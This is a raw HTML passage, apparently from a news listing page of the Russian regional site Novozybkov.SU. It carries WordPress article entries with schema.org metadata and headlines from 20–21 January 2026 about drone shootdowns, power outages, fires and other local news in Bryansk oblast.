datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a 